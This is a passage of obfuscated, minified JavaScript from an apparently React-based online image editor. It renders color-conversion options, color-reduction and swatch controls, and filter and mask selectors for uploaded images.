_0x2ff935['a']['createElement']('div',{'key':_0x26d6e0,'className':_0x1d159c['LUVPm']},_0x2ff935['a']['createElement'](_0x1d159c['BzxSW'],{'className':_0x1d159c['nzdJp']},_0x2ff935['a']['createElement'](_0x1d159c['REAcN'],{'className':_0x1d159c['EiQLx'],'onClick':function(){return _0x3bf066['deleteHistoryImage'](_0x1f1aab['file_name'],_0x26d6e0);}},'×'),_0x2ff935['a']['createElement']('figure',{'className':_0x1d159c['AOLok'],'onClick':function(){return _0x3bf066['addHistoryImage'](_0x1f1aab);}},_0x2ff935['a']['createElement'](_0x1d159c['kIQmQ'],{'src':_0x1f1aab['thumbnail'],'alt':''}))));}(_0x15fa7a,_0x50c9ed,_0x50d85c);})))));}}()));},_0x4b6893=_0x2c771e['NMAdh'](_0x31ae42,0x2),_0x88194b=_0x2c771e['eVzxL'](_0x31ae42,0x6f),_0x1d07fd=_0x31ae42(0x13),_0x4232f1=_0x31ae42['n'](_0x1d07fd),_0x48c15d=_0x2c771e['tKoHU'](_0x31ae42,0x85),_0x4c80ec=_0x31ae42['n'](_0x48c15d),_0x31ac6b=function(_0x5a0afe){var _0x3325f2={'fogTp':_0x2c771e['lGCVo'],'MRCnR':_0x2c771e['VWlxl'],'JWoVo':_0x2c771e['vfDRw'],'tUhZj':function(_0x28e877,_0x5901a4){return _0x2c771e['kwrbB'](_0x28e877,_0x5901a4);},'iCWUP':function(_0x457fee,_0x543c72){return _0x2c771e['rHmoM'](_0x457fee,_0x543c72);},'hXjJd':_0x2c771e['jDkUd'],'FUBeZ':_0x2c771e['weYTs'],'rozAL':function(_0x174b41,_0x29597c){return _0x2c771e['rHmoM'](_0x174b41,_0x29597c);},'fbTWF':_0x2c771e['BNkEf'],'aszUE':_0x2c771e['CfFUO'],'vKmwg':function(_0x234c6,_0x14b117){return _0x2c771e['dCpFB'](_0x234c6,_0x14b117);},'anMSe':_0x2c771e['Iyxbt'],'AoHeV':_0x2c771e['zoVWP'],'xaxBA':'d-none','hyqss':_0x2c771e['lDPqX'],'tDUtT':'sectitle','LYTBa':_0x2c771e['vTDCe'],'GTElK':_0x2c771e['luqvE'],'JrUXr':_0x2c771e['lAJDV'],'HtVvO':'none','aQMWC':function(_0x36a831,_0x41648c){return _0x2c771e['XIAdC'](_0x36a831,_0x41648c);},'rHloR':_0x2c771e['jnbCL'],'NDUzl':_0x2c771e['TEyKm'],'mdAHe':_0x2c771e['IyILs'],'PzLYf':function(_0x5a3e92,_0x1c097a){return _0x2c771e['pNmKO'](_0x5a3e92,_0x1c097a);},'UjTwG':_0x2c771e['PbkTa'],'FICQH':_0x2c771e['fDMfJ'],'zkGkN':'thumbView-elements\x20flex-column','MMWRg':_0x2c771e['aBEUd'],'XTJNO':'figure','hlzjB':_0x2c771e['xvAWj'],'gUcsL':_0x2c771e['yWoZc'],'ekvmQ':_0x2c771e['efOfn'],'vJKdA':_0x2c771e['hwkmi'],'zcIPr':function(_0x487a91,_0x4d5e60){return _0x2c771e['kwrbB'](_0x487a91,_0x4d5e60);},'wPSNn':_0x2c771e['fSnBU'],'HsEeY':_0x2c771e['lkuuP'],'ZbpMt':function(_0x22cf10,_0x362e04){return _0x2c771e['pNmKO'](_0x22cf10,_0x362e04);},'YKTaY':_0x2c771e['zbLYn'],'lIvOF':function(_0x3f49e3,_0x6395fd){return _0x2c771e['kwrbB'](_0x3f49e3,_0x6395fd);},'RKbap':function(_0x44aafb,_0x50dc38){return _0x44aafb===_0x50dc38;},'EWvFO':function(_0x3d6619,_0x5cc338){return _0x2c771e['McvBn'](_0x3d6619,_0x5cc338);},'TSKiN':function(_0x275026,_0x490e0f){return _0x2c771e['bZrNy'](_0x275026,_0x490e0f);},'jDnIz':_0x2c771e['MXUlS'],'kkokT':function(_0x37f60c,_0x125b65){return _0x2c771e['rHmoM'](_0x37f60c,_0x125b65);},'gCKeb':function(_0x365490,_0x1b608d){return _0x2c771e['MJqzY'](_0x365490,_0x1b608d);},'kdkzM':_0x2c771e['wjIBG'],'uNbtJ':'reduceSvg','iCVYM':_0x2c771e['xnFmw'],'edSro':_0x2c771e['XQvQL'],'tOOsE':_0x2c771e['wEjCe'],'WLZvD':_0x2c771e['qvyky'],'dhGHv':_0x2c771e['wvEcG'],'XnUsK':_0x2c771e['jbsxd'],'JZZAv':_0x2c771e['ugdHU'],'GjIFP':_0x2c771e['kkJTa'],'MixxG':_0x2c771e['nnAvy'],'icISi':function(_0x41a120,_0x4f373a){return _0x41a120===_0x4f373a;},'KXABp':_0x2c771e['tPWon'],'habzM':_0x2c771e['xzlzB'],'JPRje':_0x2c771e['FMCpN'],'OkjcT':function(_0xd561f2,_0x4c93b5){return _0x2c771e['GHQpw'](_0xd561f2,_0x4c93b5);},'ZIaWH':function(_0x1bbeff,_0x2b549f){return _0x2c771e['GHQpw'](_0x1bbeff,_0x2b549f);},'YlHNi':_0x2c771e['Vzuml'],'bhOvG':'imageWrap','xmsYA':'img','QdKVX':_0x2c771e['jxKfe'],'gKjbT':'nav-item','nVoAd':_0x2c771e['mRuuZ'],'XCylb':_0x2c771e['XaNrG'],'AfASJ':'#profile','OwgnO':_0x2c771e['EUPdv'],'IRtoB':_0x2c771e['ZjDgC'],'WaWad':_0x2c771e['eDWjt'],'kswqh':_0x2c771e['hbrVY'],'aIIyE':function(_0x120e43,_0x167e6c){return _0x2c771e['bZrNy'](_0x120e43,_0x167e6c);},'PpUzr':'thumbView-wrap\x20mr-1','XjXJN':'maskImg','GvVTO':'removeBtn','xHRmv':function(_0x347c8c,_0x51ffcb){return _0x2c771e['bZrNy'](_0x347c8c,_0x51ffcb);},'uuzBX':'contact-tab','VRiVW':'contact','WFYFr':function(_0x2cf5d5,_0x16f3d9){return _0x2c771e['pfBQM'](_0x2cf5d5,_0x16f3d9);},'pnUIy':_0x2c771e['HMLNW'],'NAQLn':_0x2c771e['OOquH'],'RDGNl':_0x2c771e['zsLIo'],'uqvaF':'width','KVZoG':_0x2c771e['oIeMs'],'EIRAl':_0x2c771e['tzZOq'],'yXoIx':_0x2c771e['zmVVO'],'qFFol':_0x2c771e['JXGvO'],'ifPnZ':_0x2c771e['Vvoow'],'rbGQe':_0x2c771e['JEPBX'],'QIcbD':_0x2c771e['uAJGV'],'iWRRR':'svg','mSfKo':_0x2c771e['Xqoih'],'lHhjr':'0\x200\x2050\x2050','QbQxZ':_0x2c771e['ZEPHU'],'NhvJh':_0x2c771e['UJbCo'],'SgjjJ':_0x2c771e['alDLt'],'MSjaJ':_0x2c771e['KYlNN'],'KtGai':_0x2c771e['DjJGA'],'ZFvoU':_0x2c771e['MlOfn'],'fLRQF':_0x2c771e['lPlhq'],'RGhvc':_0x2c771e['YMBCJ'],'KkTjw':_0x2c771e['Rhajl'],'pdlQN':_0x2c771e['sndeW'],'pBZwH':'16px','oCFBb':_0x2c771e['EGwRP']},_0x554d11,_0x2a7e6e,_0x1bf169;function _0x18c62c(){var _0x447e8e={'tzjRY':_0x3325f2['fbTWF'],'SLltv':_0x3325f2['aszUE'],'btrHr':function(_0x47639d,_0x4daf66){return _0x3325f2['tUhZj'](_0x47639d,_0x4daf66);},'sEQwy':_0x3325f2['JWoVo'],'ypVss':function(_0x4550bd,_0x1f3818){return _0x3325f2['iCWUP'](_0x4550bd,_0x1f3818);},'NyAVa':function(_0x36200f,_0x384f02){return _0x3325f2['vKmwg'](_0x36200f,_0x384f02);},'gWfvs':function(_0xa624fc,_0x4149aa){return _0x3325f2['rozAL'](_0xa624fc,_0x4149aa);}};return _0x5a0afe['autoConvertStatus']?_0x3325f2['tUhZj'](_0x3325f2['anMSe'],_0x5a0afe['imageSettings']['auto_convert_image_type'])&&_0x5a0afe['imageSettings']['is_change_color']?_0x2ff935['a']['createElement'](_0x1fa0ef['Fragment'],null,_0x5a0afe['isShowColorOption']&&_0x2ff935['a']['createElement']('div',{'className':_0x3325f2['tUhZj']('onecolor',_0x5a0afe['optionIndexVal'])?_0x3325f2['AoHeV']:_0x3325f2['xaxBA']},_0x2ff935['a']['createElement']('div',{'className':_0x3325f2['hyqss']},_0x2ff935['a']['createElement']('h6',{'className':_0x3325f2['tDUtT']},_0x5a0afe['language']['image']['selectColors']),_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':_0x3325f2['LYTBa']},_0x2ff935['a']['createElement']('div',{'id':_0x3325f2['GTElK'],'className':_0x3325f2['JrUXr'],'style':_0x3325f2['HtVvO']===_0x5a0afe['oneColor']||'transparent'===_0x5a0afe['oneColor']?{'backgroundImage':_0x3325f2['rozAL'](_0x3325f2['aQMWC'](_0x3325f2['rHloR'],_0x4c80ec['a']),')')}:{'backgroundColor':_0x5a0afe['oneColor']},'title':'','onClick':function(){return _0x5a0afe['onChangeSingleColor'](_0x5a0afe['oneColor']);}}))),_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':_0x3325f2['NDUzl']},_0x2ff935['a']['createElement']('i',{'className':_0x3325f2['mdAHe']})))):void 0x0:_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':'upload-section-list\x20vector-color\x20pt-2'},_0x3325f2['tUhZj'](!0x1,_0x5a0afe['isMobileView'])&&(_0x3325f2['tUhZj'](0x1,_0x5a0afe['imageSettings']['show_color_option']['bw'])||_0x3325f2['tUhZj'](0x1,_0x5a0afe['imageSettings']['show_color_option']['grey_scale'])||_0x3325f2['tUhZj'](0x1,_0x5a0afe['imageSettings']['show_color_option']['one_color'])||_0x3325f2['PzLYf'](0x1,_0x5a0afe['imageSettings']['show_color_option']['monochrome']))&&_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':'d-flex\x20justify-content-between\x20align-items-center'},_0x2ff935['a']['createElement']('h6',{'className':_0x3325f2['tDUtT']},_0x5a0afe['language']['image']['changeColorOptions']),_0x2ff935['a']['createElement']('div',{'id':'reduceSvg','style':{'display':_0x3325f2['HtVvO']}})),_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':_0x3325f2['UjTwG']},_0x3325f2['PzLYf'](0x1,_0x5a0afe['imageSettings']['show_color_option']['bw'])&&_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':_0x3325f2['tUhZj'](_0x3325f2['fbTWF'],_0x5a0afe['optionIndexVal'])?_0x3325f2['FICQH']:_0x3325f2['zkGkN']},_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':_0x3325f2['MMWRg'],'onClick':function(){return _0x5a0afe['convertImage'](_0x5a0afe['intermediateFile'],_0x447e8e['tzjRY'],!0x1);}},_0x2ff935['a']['createElement'](_0x3325f2['XTJNO'],{'className':_0x3325f2['hlzjB']},_0x2ff935['a']['createElement']('img',{'src':_0x5a0afe['intermediateFile'],'style':{'filter':_0x3325f2['gUcsL']},'alt':_0x3325f2['ekvmQ']}))),_0x2ff935['a']['createElement']('small',null,_0x3325f2['vJKdA'])),0x1===_0x5a0afe['imageSettings']['show_color_option']['grey_scale']&&_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':_0x3325f2['zcIPr']('grayScale',_0x5a0afe['optionIndexVal'])?_0x3325f2['FICQH']:'thumbView-elements\x20flex-column'},_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':'imageWrap\x20h-auto','onClick':function(){return _0x5a0afe['convertImage'](_0x5a0afe['intermediateFile'],_0x447e8e['SLltv'],!0x1);}},_0x2ff935['a']['createElement'](_0x3325f2['XTJNO'],{'className':_0x3325f2['hlzjB']},_0x2ff935['a']['createElement']('img',{'src':_0x5a0afe['intermediateFile'],'alt':'Grayscale','style':{'filter':'grayscale(100%)'}}))),_0x2ff935['a']['createElement'](_0x3325f2['wPSNn'],null,_0x5a0afe['language']['image']['grayscale'])),_0x3325f2['tUhZj'](0x1,_0x5a0afe['imageSettings']['show_color_option']['one_color'])&&_0x2ff935['a']['createElement']('div',{'className':_0x3325f2['zcIPr'](_0x3325f2['fogTp'],_0x5a0afe['optionIndexVal'])?_0x3325f2['FICQH']:_0x3325f2['zkGkN']},_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':'imageWrap\x20h-auto','onClick':function(){return _0x5a0afe['convertImage'](_0x5a0afe['intermediateFile'],_0x3325f2['fogTp'],!0x1);}},_0x5a0afe['oneColorLoader']&&_0x2ff935['a']['createElement'](_0x4232f1['a'],{'height':0x3a,'width':0x3a}),!_0x5a0afe['oneColorLoader']&&_0x2ff935['a']['createElement'](_0x3325f2['XTJNO'],{'className':_0x3325f2['hlzjB']},_0x2ff935['a']['createElement']('img',{'src':_0x5a0afe['oneColorThumb'],'alt':'onecolor'}))),_0x2ff935['a']['createElement'](_0x3325f2['wPSNn'],null,_0x5a0afe['language']['image']['oneColor'])),0x1===_0x5a0afe['imageSettings']['show_color_option']['monochrome']&&_0x2ff935['a']['createElement']('div',{'className':_0x3325f2['zcIPr'](_0x3325f2['MRCnR'],_0x5a0afe['optionIndexVal'])?'thumbView-elements\x20active\x20flex-column':_0x3325f2['zkGkN']},_0x2ff935['a']['createElement']('div',{'className':_0x3325f2['MMWRg'],'onClick':function(){return _0x5a0afe['convertImage'](_0x5a0afe['intermediateFile'],_0x3325f2['MRCnR'],!0x1);}},_0x5a0afe['monoChromeLoader']&&_0x2ff935['a']['createElement'](_0x4232f1['a'],{'height':0x3a,'width':0x3a}),!_0x5a0afe['monoChromeLoader']&&_0x2ff935['a']['createElement'](_0x3325f2['XTJNO'],{'className':_0x3325f2['hlzjB']},_0x2ff935['a']['createElement']('img',{'src':_0x5a0afe['monochromeThumb'],'alt':_0x3325f2['MRCnR']}))),_0x2ff935['a']['createElement'](_0x3325f2['wPSNn'],null,_0x5a0afe['language']['image']['tint']?_0x5a0afe['language']['image']['tint']:_0x3325f2['HsEeY']))),_0x5a0afe['isShowColorOption']&&_0x2ff935['a']['createElement']('div',{'className':_0x3325f2['ZbpMt']('monochrome',_0x5a0afe['optionIndexVal'])?_0x3325f2['AoHeV']:_0x3325f2['xaxBA']},_0x2ff935['a']['createElement']('div',{'className':_0x3325f2['hyqss']},_0x2ff935['a']['createElement']('h6',{'className':_0x3325f2['tDUtT']},_0x5a0afe['language']['image']['selectColors']),_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':_0x3325f2['LYTBa']},_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'id':_0x3325f2['YKTaY'],'className':'color-box','style':_0x3325f2['lIvOF']('none',_0x5a0afe['monochromeColor'])||_0x3325f2['RKbap']('transparent',_0x5a0afe['monochromeColor'])?{'backgroundImage':_0x3325f2['aQMWC'](_0x3325f2['rHloR']+_0x4c80ec['a'],')')}:{'backgroundColor':_0x5a0afe['monochromeColor']},'title':'','onClick':function(){return _0x5a0afe['onChangeSingleColor'](_0x5a0afe['monochromeColor']);}}))),_0x2ff935['a']['createElement']('div',{'className':_0x3325f2['NDUzl']},_0x2ff935['a']['createElement']('i',{'className':_0x3325f2['mdAHe']}))),_0x5a0afe['isShowColorOption']&&_0x2ff935['a']['createElement']('div',{'className':_0x3325f2['zcIPr'](_0x3325f2['fogTp'],_0x5a0afe['optionIndexVal'])?_0x3325f2['AoHeV']:_0x3325f2['xaxBA']},_0x2ff935['a']['createElement']('div',{'className':_0x3325f2['hyqss']},_0x2ff935['a']['createElement']('h6',{'className':_0x3325f2['tDUtT']},_0x5a0afe['language']['image']['selectColors']),_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':_0x3325f2['LYTBa']},_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'id':'oneColor','className':'color-box','style':_0x3325f2['EWvFO']('none',_0x5a0afe['oneColor'])||_0x3325f2['TSKiN'](_0x3325f2['jDnIz'],_0x5a0afe['oneColor'])?{'backgroundImage':_0x3325f2['kkokT'](_0x3325f2['rozAL']('url(',_0x4c80ec['a']),')')}:{'backgroundColor':_0x5a0afe['oneColor']},'title':'','onClick':function(){return _0x5a0afe['onChangeSingleColor'](_0x5a0afe['oneColor']);}}))),_0x2ff935['a']['createElement']('div',{'className':_0x3325f2['NDUzl']},_0x2ff935['a']['createElement']('i',{'className':_0x3325f2['mdAHe']}))),_0x3325f2['gCKeb'](0x1,_0x5a0afe['imageSettings']['is_more_color_options'])&&_0x2ff935['a']['createElement'](_0x1fa0ef['Fragment'],null,_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':_0x3325f2['kdkzM']},_0x2ff935['a']['createElement']('h6',{'className':_0x3325f2['tDUtT'],'htmlFor':'colorOptions'},_0x5a0afe['language']['image']['moreColorOptions']),_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'id':_0x3325f2['uNbtJ'],'style':{'display':_0x3325f2['HtVvO']}}))),_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':_0x5a0afe['isColorOptions']?_0x3325f2['iCVYM']:_0x3325f2['edSro'],'id':'morecolors'},0x1===_0x5a0afe['imageSettings']['is_more_color_options']&&_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':_0x3325f2['tOOsE']},_0x5a0afe['enableMoreColorClick']&&_0x2ff935['a']['createElement']('div',{'className':'dropdown'},_0x2ff935['a']['createElement'](_0x3325f2['WLZvD'],{'className':_0x3325f2['dhGHv'],'type':_0x3325f2['WLZvD'],'id':_0x3325f2['XnUsK'],'data-toggle':_0x3325f2['JZZAv'],'aria-haspopup':_0x3325f2['GjIFP'],'aria-expanded':_0x3325f2['MixxG']},_0x3325f2['icISi'](_0x3325f2['KXABp'],_0x5a0afe['selectedMoreColorVal'])?_0x5a0afe['language']['main']['fullColor']:_0x5a0afe['selectedMoreColorVal']),_0x2ff935['a']['createElement']('div',{'className':_0x3325f2['habzM'],'aria-labelledby':_0x3325f2['XnUsK']},_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':_0x3325f2['PzLYf'](-0x1,_0x5a0afe['selectedReduceIndex'])?'dropdown-item\x20px-3\x20py-1\x20cursor-pointer\x20active':'dropdown-item\x20px-3\x20py-1\x20cursor-pointer','onClick':function(){return _0x5a0afe['applyFullColor']();}},_0x5a0afe['language']['main']['fullColor']),_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':_0x3325f2['ZbpMt'](_0x3325f2['JPRje'],_0x5a0afe['selectedMoreColorVal'])?_0x3325f2['hXjJd']:_0x3325f2['FUBeZ'],'onClick':function(){return _0x5a0afe['applyVectorize']();}},_0x5a0afe['language']['image']['vectorize']),new Array(_0x5a0afe['imageSettings']['color_option_value'])['fill']()['map'](function(_0x4c482b,_0x138832){return++_0x138832;})['map'](function(_0x758a25,_0x5e5d66){return _0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'key':_0x5e5d66,'className':_0x3325f2['tUhZj'](_0x5a0afe['selectedReduceIndex'],_0x3325f2['iCWUP'](_0x5e5d66,0x1))?_0x3325f2['hXjJd']:_0x3325f2['FUBeZ'],'onClick':function(){return _0x5a0afe['addSelectedReduceImage'](_0x5e5d66);}},_0x3325f2['rozAL'](_0x5e5d66,0x1),'\x20',_0x5a0afe['language']['main']['color']);}))),!_0x5a0afe['enableMoreColorClick']&&_0x2ff935['a']['createElement'](_0x4232f1['a'],{'height':0x21,'width':0x104})),_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':_0x3325f2['OkjcT'](_0x5a0afe['selectedReduceIndex'],0x0)&&_0x5a0afe['isShowColorOption']&&_0x5a0afe['enableMoreColorClick']?'onecolor\x20d-flex\x20justify-content-between\x20align-items-center\x20mt-2':_0x3325f2['xaxBA']},_0x2ff935['a']['createElement']('div',{'className':_0x3325f2['hyqss']},_0x2ff935['a']['createElement']('h6',{'className':'sectitle'},_0x5a0afe['language']['main']['artColors']),_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':'color-block'},_0x5a0afe['svgColorList']&&_0x5a0afe['svgColorList']['map'](function(_0x25a0be,_0x30860d){var _0x2b4408={'ijQyB':function(_0x344ee4,_0x150386){return _0x344ee4===_0x150386;},'jKazT':function(_0x353516,_0x39d3c6){return _0x447e8e['btrHr'](_0x353516,_0x39d3c6);},'udrIT':'transparent','lMmWL':_0x447e8e['sEQwy'],'AvATO':function(_0x459028,_0x28674f){return _0x447e8e['ypVss'](_0x459028,_0x28674f);},'cIYBw':'color_','zgNjC':'color-box','dZhKv':function(_0x1485a2,_0x26d337){return _0x447e8e['NyAVa'](_0x1485a2,_0x26d337);},'qxZCL':'none','sQiqu':function(_0x3e6d90,_0x1c8c6e){return _0x447e8e['ypVss'](_0x3e6d90,_0x1c8c6e);},'FyaiA':function(_0xce0f11,_0x266d4a){return _0x447e8e['gWfvs'](_0xce0f11,_0x266d4a);},'Mcsyd':function(_0x291b8e,_0x93fa60){return _0x447e8e['ypVss'](_0x291b8e,_0x93fa60);}};return function(_0x13ad31,_0x4637c0){return/^#([0-9A-F]{3}){1,2}$/i['test'](_0x13ad31['fill'])||_0x2b4408['ijQyB']('none',_0x13ad31['fill'])||_0x2b4408['jKazT'](_0x2b4408['udrIT'],_0x13ad31['fill'])?_0x2ff935['a']['createElement'](_0x2b4408['lMmWL'],{'key':_0x4637c0,'id':_0x2b4408['AvATO'](_0x2b4408['cIYBw'],_0x4637c0),'className':_0x2b4408['zgNjC'],'style':_0x2b4408['dZhKv'](_0x2b4408['qxZCL'],_0x13ad31['fill'])?{'backgroundColor':_0x13ad31['fill']}:{'backgroundImage':_0x2b4408['sQiqu'](_0x2b4408['sQiqu']('url(',_0x4c80ec['a']),')')},'title':'','onClick':function(){return _0x5a0afe['onChangeImageColor'](_0x4637c0,_0x13ad31['fill']);}}):_0x2ff935['a']['createElement'](_0x2b4408['lMmWL'],{'key':_0x4637c0,'id':_0x2b4408['AvATO']('color_',_0x4637c0),'className':_0x2b4408['zgNjC'],'style':{'backgroundImage':_0x2b4408['FyaiA'](_0x2b4408['Mcsyd']('url(',_0x13ad31['fill']),')')},'title':'','onClick':function(){return _0x5a0afe['onChangeImageColor'](_0x4637c0,_0x13ad31['fill']);}});}(_0x25a0be,_0x30860d);}))),_0x5a0afe['svgColorList']&&_0x2ff935['a']['createElement']('div',{'className':'icon','onClick':function(){return _0x5a0afe['onChangeImageColor'](0x0,_0x5a0afe['selectedImgColor'][0x0]);}},_0x2ff935['a']['createElement']('i',{'className':_0x3325f2['mdAHe']}))),!_0x5a0afe['enableMoreColorClick']&&_0x3325f2['ZIaWH'](_0x5a0afe['selectedReduceIndex'],0x0)&&_0x5a0afe['isShowColorOption']&&_0x2ff935['a']['createElement'](_0x4232f1['a'],{'height':0x21,'width':0x104})));}function _0x274675(){if(!_0x5a0afe['selectedElm']||_0x5a0afe['isTemplateEdit']||_0x5a0afe['selectedElm']&&_0x5a0afe['selectedElm']['prefs']&&_0x5a0afe['selectedElm']['prefs']['lock']&&!0x1===_0x5a0afe['selectedElm']['prefs']['lock']['filter'])return!0x0===_0x5a0afe['isMobileView']?_0x2ff935['a']['createElement']('li',{'className':_0x3325f2['gKjbT'],'onClick':function(){return _0x5a0afe['openFilterView']();}},_0x2ff935['a']['createElement']('a',{'className':'nav-link','id':_0x3325f2['nVoAd'],'data-toggle':_0x3325f2['XCylb'],'href':_0x3325f2['AfASJ'],'role':_0x3325f2['XCylb'],'aria-controls':_0x3325f2['OwgnO'],'aria-selected':_0x3325f2['MixxG']},_0x5a0afe['language']['image']['applyFilters'])):_0x2ff935['a']['createElement'](_0x1fa0ef['Fragment'],null,_0x3325f2['vKmwg'](0x0,_0x5a0afe['imageSettings']['image_effects']['is_image_filter'])&&_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':_0x5a0afe['isEnableFilterDiv']?_0x3325f2['IRtoB']:_0x3325f2['xaxBA']},_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':_0x3325f2['WaWad']},_0x2ff935['a']['createElement']('h6',{'className':_0x3325f2['tDUtT']},_0x5a0afe['language']['image']['applyFilters']),_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':_0x3325f2['kswqh'],'onClick':function(){return _0x5a0afe['openFilterView']();}},(void 0x0===_0x5a0afe['filterData']||_0x3325f2['aIIyE'](0x0,Object['keys'](_0x5a0afe['filterData'])['length']))&&_0x5a0afe['language']['image']['selectFilter'],(function(){if(_0x3325f2['vKmwg'](void 0x0,_0x5a0afe['filterData'])&&Object['keys'](_0x5a0afe['filterData'])['length'])return _0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':'thumbView-wrap\x20mr-1'},_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':_0x3325f2['YlHNi']},_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':_0x3325f2['bhOvG']},_0x2ff935['a']['createElement'](_0x3325f2['XTJNO'],{'className':_0x3325f2['hlzjB']},_0x2ff935['a']['createElement'](_0x3325f2['xmsYA'],{'src':_0x5a0afe['selectedFile'],'alt':'','style':{'filter':_0x5a0afe['filterData']['css']}}))),_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':'removeBtn','onClick':function(){return _0x5a0afe['removeSelectedFilter']();}},_0x2ff935['a']['createElement']('i',{'className':_0x3325f2['QdKVX']}))));}()),_0x2ff935['a']['createElement']('i',{'className':'nxi\x20nxi-move-right\x20mr-1'})))));}function _0x3055c4(){if(!_0x5a0afe['selectedElm']||_0x5a0afe['isTemplateEdit']||_0x5a0afe['selectedElm']&&_0x5a0afe['selectedElm']['prefs']&&_0x5a0afe['selectedElm']['prefs']['lock']&&_0x3325f2['xHRmv'](!0x1,_0x5a0afe['selectedElm']['prefs']['lock']['mask']))return!0x0===_0x5a0afe['isMobileView']?_0x2ff935['a']['createElement']('li',{'className':'nav-item','onClick':function(){return _0x5a0afe['openMaskView']();}},_0x2ff935['a']['createElement']('a',{'className':'nav-link','id':_0x3325f2['uuzBX'],'data-toggle':_0x3325f2['XCylb'],'href':'#contact','role':_0x3325f2['XCylb'],'aria-controls':_0x3325f2['VRiVW'],'aria-selected':_0x3325f2['MixxG']},_0x5a0afe['language']['image']['applyMask'])):_0x2ff935['a']['createElement'](_0x1fa0ef['Fragment'],null,_0x3325f2['WFYFr'](0x0,_0x5a0afe['imageSettings']['image_effects']['is_image_mask'])&&_0x2ff935['a']['createElement']('div',{'className':_0x5a0afe['isEnableMaskDiv']?_0x3325f2['pnUIy']:_0x3325f2['xaxBA']},_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':_0x3325f2['WaWad']},_0x2ff935['a']['createElement']('h6',{'className':_0x3325f2['tDUtT']},_0x5a0afe['language']['image']['applyMask']),_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':'btn\x20btn-link\x20btn-sm\x20p-0\x20text-dark','onClick':function(){return _0x5a0afe['openMaskView']();}},(null===_0x5a0afe['selectedMask']||_0x3325f2['zcIPr'](void 0x0,_0x5a0afe['selectedMask']))&&_0x5a0afe['language']['image']['selectMask'],(function(){if(null!==_0x5a0afe['selectedMask']&&_0x3325f2['vKmwg'](void 0x0,_0x5a0afe['selectedMask']))return _0x2ff935['a']['createElement']('div',{'className':_0x3325f2['PpUzr']},_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':'thumbView-elements'},_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':_0x3325f2['bhOvG']},_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':_0x3325f2['hlzjB'],'id':_0x3325f2['XjXJN']},_0x5a0afe['renderSelectedMask'](_0x5a0afe['selectedMask'],'maskImg'))),_0x2ff935['a']['createElement'](_0x3325f2['JWoVo'],{'className':_0x3325f2['GvVTO'],'onClick':function(){return _0x5a0afe['removeSelectedMask']();}},_0x2ff935['a']['createElement']('i',{'className':_0x3325f2['QdKVX']}))));}()),_0x2ff935['a']['createElement']('i',{'className':_0x3325f2['NAQLn']})))));}return _0x2ff935['a']['createElement'](_0x1fa0ef['Fragment'],null,_0x2ff935['a']['createElement']('div',{'className':_0x2c771e['CNeAp']},_0x2c771e['MJqzY'](!0x1,_0x5a0afe['isMobileView'])&&_0x2ff935['a']['createElement'](_0x1fa0ef['Fragment'],null,_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['vSBJS']},_0x2ff935['a']['createElement'](_0x2c771e['siEEH'],{'className':_0x2c771e['VxZYC'],'onClick':function(){return _0x5a0afe['openView']('');}},_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['TEyKm'],'title':_0x5a0afe['language']['main']['backToSection']},_0x2ff935['a']['createElement']('i',{'className':'nf\x20nf-left-arrow'})),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['NghEH']},_0x5a0afe['language']['panel']['back'])),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['hOeLs'],'title':_0x5a0afe['language']['main']['backToMain']},_0x2ff935['a']['createElement']('i',{'className':'nf\x20nf-delete'}))),_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x2c771e['LyZHP']},_0x2ff935['a']['createElement']('div',{'className':'btn-group'},_0x5a0afe['isColorOptionSelected']&&_0x2ff935['a']['createElement'](_0x2c771e['vfDRw'],{'className':_0x5a0afe['imageLoaderOnStage']?_0x2c771e['QhCHq']:_0x2c771e['KUdAy'],'onClick':function(){return 